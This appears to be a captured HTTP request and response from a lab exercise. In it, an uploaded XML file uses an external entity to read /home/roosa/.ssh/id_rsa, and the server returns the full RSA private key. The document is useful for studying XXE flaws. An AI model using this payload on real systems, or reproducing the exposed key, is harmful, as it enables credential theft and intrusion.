 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: 10.10.10.91:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------18886019588782482623505393991
8 Content-Length: 419
9 Origin: http://10.10.10.91:5000
10 Connection: close
11 Referer: http://10.10.10.91:5000/upload
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------18886019588782482623505393991
15 Content-Disposition: form-data; name="file"; filename="test.xml"
16 Content-Type: text/xml
17
18 <!--?xml version="1.0" ?-->
19 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "/home/roosa/.ssh/id_rsa"> ]>
20 <channel>
21 <Author>&xxe;</Author>
22 <Subject>Test Subject</Subject>
23 <Content>Test Content</Content>
24 </channel>
25
26 -----------------------------18886019588782482623505393991--
27
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Wed, 18 Oct 2023 18:37:28 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1837
7
8 PROCESSED BLOGPOST:
9 Author: -----BEGIN RSA PRIVATE KEY-----
10 MIIEogIBAAKCAQEAuMMt4qh/ib86xJBLmzePl6/5ZRNJkUj/Xuv1+d6nccTffb/7
11 9sIXha2h4a4fp18F53jdx3PqEO7HAXlszAlBvGdg63i+LxWmu8p5BrTmEPl+cQ4J
12 R/R+exNggHuqsp8rrcHq96lbXtORy8SOliUjfspPsWfY7JbktKyaQK0JunR25jVk
13 v5YhGVeyaTNmSNPTlpZCVGVAp1RotWdc/0ex7qznq45wLb2tZFGE0xmYTeXgoaX4
14 9QIQQnoi6DP3+7ErQSd6QGTq5mCvszpnTUsmwFj5JRdhjGszt0zBGllsVn99O90K
15 m3pN8SN1yWCTal6FLUiuxXg99YSV0tEl0rfSUwIDAQABAoIBAB6rj69jZyB3lQrS
16 JSrT80sr1At6QykR5ApewwtCcatKEgtu1iWlHIB9TTUIUYrYFEPTZYVZcY50BKbz
17 ACNyme3rf0Q3W+K3BmF//80kNFi3Ac1EljfSlzhZBBjv7msOTxLd8OJBw8AfAMHB
18 lCXKbnT6onYBlhnYBokTadu4nbfMm0ddJo5y32NaskFTAdAG882WkK5V5iszsE/3
19 koarlmzP1M0KPyaVrID3vgAvuJo3P6ynOoXlmn/oncZZdtwmhEjC23XALItW+lh7
20 e7ZKcMoH4J2W8OsbRXVF9YLSZz/AgHFI5XWp7V0Fyh2hp7UMe4dY0e1WKQn0wRKe
21 8oa9wQkCgYEA2tpna+vm3yIwu4ee12x2GhU7lsw58dcXXfn3pGLW7vQr5XcSVoqJ
22 Lk6u5T6VpcQTBCuM9+voiWDX0FUWE97obj8TYwL2vu2wk3ZJn00U83YQ4p9+tno6
23 NipeFs5ggIBQDU1k1nrBY10TpuyDgZL+2vxpfz1SdaHgHFgZDWjaEtUCgYEA2B93
24 hNNeXCaXAeS6NJHAxeTKOhapqRoJbNHjZAhsmCRENk6UhXyYCGxX40g7i7T15vt0
25 ESzdXu+uAG0/s3VNEdU5VggLu3RzpD1ePt03eBvimsgnciWlw6xuZlG3UEQJW8sk
26 A3+XsGjUpXv9TMt8XBf3muESRBmeVQUnp7RiVIcCgYBo9BZm7hGg7l+af1aQjuYw
27 agBSuAwNy43cNpUpU3Ep1RT8DVdRA0z4VSmQrKvNfDN2a4BGIO86eqPkt/lHfD3R
28 KRSeBfzY4VotzatO5wNmIjfExqJY1lL2SOkoXL5wwZgiWPxD00jM4wUapxAF4r2v
29 vR7Gs1zJJuE4FpOlF6SFJQKBgHbHBHa5e9iFVOSzgiq2GA4qqYG3RtMq/hcSWzh0
30 8MnE1MBL+5BJY3ztnnfJEQC9GZAyjh2KXLd6XlTZtfK4+vxcBUDk9x206IFRQOSn
31 y351RNrwOc2gJzQdJieRrX+thL8wK8DIdON9GbFBLXrxMo2ilnBGVjWbJstvI9Yl
32 aw0tAoGAGkndihmC5PayKdR1PYhdlVIsfEaDIgemK3/XxvnaUUcuWi2RhX3AlowG
33 xgQt1LOdApYoosALYta1JPen+65V02Fy5NgtoijLzvmNSz+rpRHGK6E8u3ihmmaq
34 82W3d4vCUPkKnrgG8F7s3GL6cqWcbZBd0j9u88fUWfPxfRaQU3s=
35 -----END RSA PRIVATE KEY-----
36
37 Subject: Test Subject
38 Content: Test Content
39 URL for later reference: /uploads/test.xml
40 File path: /home/roosa/deploy/src